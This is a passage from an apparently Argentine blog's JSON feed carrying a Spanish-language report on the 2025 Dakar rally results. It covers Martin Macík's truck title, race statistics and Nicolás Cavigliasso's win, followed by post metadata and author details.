el Dakar. Con esta victoria, Heger aseguró el segundo título consecutivo para Polaris en esta categoría, luego del logrado por Xavier de Soultrait en 2024.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003ECamión: Martin Macík, imparable en su segundo título\u003C\/b\u003E\u003C\/h4\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEl checo Martin Macík se consagró campeón de la categoría Camión por segunda vez, tras un desempeño dominante que incluyó cinco victorias de etapa. Su camión, apodado \"Benny el Grande\", fue clave para mantener el liderazgo general desde la tercera etapa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cb\u003ECifras del Dakar 2025\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELa sexta edición consecutiva en Arabia Saudí contó con \u003Cb\u003E175 vehículos que completaron la totalidad del recorrido\u003C\/b\u003E, entre ellos 77 motocicletas, 40 vehículos Ultimate, 21 Challenger, 23 SSV y 13 camiones. A pesar de las exigencias del recorrido, el rally volvió a ser una verdadera prueba de resistencia, con un 32,24% de abandonos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEl Dakar 2025 reafirma su lugar como la competencia más dura del mundo, en la que Nicolás Cavigliasso volvió a escribir su nombre con letras doradas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EFoto\u003C\/b\u003E: Prensa Dakar \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rectaprincipal.com.ar\/feeds\/6610411632529562796\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rectaprincipal.com.ar\/2025\/01\/nicolas-cavigliasso-gana-su-tercer-dakar-el-primero-en-la-categoria-challenger.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8737672625047540020\/posts\/default\/6610411632529562796"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8737672625047540020\/posts\/default\/6610411632529562796"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rectaprincipal.com.ar\/2025\/01\/nicolas-cavigliasso-gana-su-tercer-dakar-el-primero-en-la-categoria-challenger.html","title":"Nicolás Cavigliasso gana su tercer Dakar: primer título en la categoría Challenger"}],"author":[{"name":{"$t":"Damián Fanelli"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17216310857541929405"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDiKEwM5mzAvcSnkAJuIdo4iTkr-RllHzfv5Ta-58AWns9L7wSP-o65dtBCV3C-HMV4qCRZ4l32482iXY-BpHVSsO66ncdm6B_U6RvzPLrJpodmBWoSMN1T6dncGcrYYU\/s220\/df.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/cavi.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});